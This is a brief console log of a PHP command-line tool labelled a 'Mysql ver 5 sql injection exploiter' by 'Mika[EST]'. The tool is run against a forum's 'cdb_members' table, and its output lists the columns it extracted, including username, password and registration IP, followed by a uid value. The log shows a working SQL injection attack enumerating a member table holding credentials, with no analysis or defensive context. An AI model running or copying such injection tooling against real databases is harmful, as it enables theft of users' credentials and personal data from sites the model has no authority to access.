 D:\P8-Server\local\php4>php mysql5.php -t cdb_members
Content-type: text/html
X-Powered-By: PHP/4.4.0
Mysql ver 5 sql injection exploiter
coded by Mika[EST]
columns of table CDB_MEMBERS :
||uid||
||username||
||password||
||gender||
||status||
||regip||
||regdate||
||lastvisit||
D:\P8-Server\local\php4>php mysql5
Content-type: text/html
X-Powered-By: PHP/4.4.0
Mysql ver 5 sql injection
coded by Mika[EST]
uid values of table CDB_MEMBERS :
||4||